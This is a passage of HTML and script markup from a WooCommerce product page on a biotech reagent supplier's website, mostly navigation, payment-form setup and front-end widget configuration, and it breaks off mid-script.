				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-637779b elementor-widget elementor-widget-button" data-id="637779b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">Read More Blogs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1d7b6df elementor-widget elementor-widget-n-accordion" data-id="1d7b6df" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-3090" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-3090" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Press Releases </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3090" class="elementor-element elementor-element-7d41c8d e-con-full e-flex e-con e-child" data-id="7d41c8d" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-3091" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3091" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Scientific Posters </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3091" class="elementor-element elementor-element-b52663a e-con-full e-flex e-con e-child" data-id="b52663a" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-3092" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3092" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Publications &amp; Blogs </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3092" class="elementor-element elementor-element-c5d7221 e-con-full e-flex e-con e-child" data-id="c5d7221" data-element_type="container">
				</div>
					</details>
					</div>
						</div>
				</div>
					</div>
				</div>
					</details>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ccf891b e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="ccf891b" data-element_type="container">
				<div class="elementor-element elementor-element-33b465e elementor-align-justify elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="33b465e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/my-account/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</span>
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-586b256 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="586b256" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/distributors/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>			</span>
									<span class="elementor-button-text">Distributors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4638dfb e-con-full e-flex e-con e-child" data-id="4638dfb" data-element_type="container">
				<div class="elementor-element elementor-element-f317bfe elementor-align-justify elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="f317bfe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MjIyIiwidG9nZ2xlIjpmYWxzZX0%3D" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</span>
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4d6a01f elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="4d6a01f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/distributors/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>			</span>
									<span class="elementor-button-text">Distributors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="25222" class="elementor elementor-25222 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;none&quot;,&quot;exit_animation_mobile&quot;:&quot;none&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35de8bb e-flex e-con-boxed e-con e-parent" data-id="35de8bb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-114dff3 e-con-full e-flex e-con e-child" data-id="114dff3" data-element_type="container">
				<div class="elementor-element elementor-element-60d588a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60d588a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d7b650 e-con-full e-flex e-con e-child" data-id="5d7b650" data-element_type="container">
				<div class="elementor-element elementor-element-fd8197d elementor-widget elementor-widget-heading" data-id="fd8197d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MDY5IiwidG9nZ2xlIjpmYWxzZX0%3D">Back</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8b4ebfd elementor-widget elementor-widget-n-accordion" data-id="8b4ebfd" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1460" class="e-n-accordion-item" open>
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-1460" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1460" class="elementor-element elementor-element-b2f3914 e-con-full e-flex e-con e-child" data-id="b2f3914" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-1461" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1461" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Our  </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1461" class="elementor-element elementor-element-7a6ea68 e-con-full e-flex e-con e-child" data-id="7a6ea68" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-1462" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1462" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Item #3 </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1462" class="elementor-element elementor-element-4eaf870 e-con-full e-flex e-con e-child" data-id="4eaf870" data-element_type="container">
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://lifesensors.com"}},{"@type":"ListItem","position":2,"item":{"name":"Small Molecule Modulators and PROTACs","@id":"https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/"}},{"@type":"ListItem","position":3,"item":{"name":"E1-E2-E3 Inhibitors","@id":"https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/e1-e2-e3-inhibitors/"}},{"@type":"ListItem","position":4,"item":{"name":"SI9830: MLN-4924","@id":"https://lifesensors.com/product/si9830-mln-4924/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"3y385HgHds","client_key":"8K5Zt4S5dNBJHeEU78PvLF3CAueuwmNHsF5ed9YdK26vHa67L56K7L4tpR94TY32","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"3e8a49c690","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lifesensors.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'ef12b18810',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"3y385HgHds","client_key":"8K5Zt4S5dNBJHeEU78PvLF3CAueuwmNHsF5ed9YdK26vHa67L56K7L4tpR94TY32","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"62b5839fe0"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://lifesensors.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '68a7d5fe50',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-34069-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-34069.css?ver=1768471404' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-25222-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-25222.css?ver=1768471400' media='all' />
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal 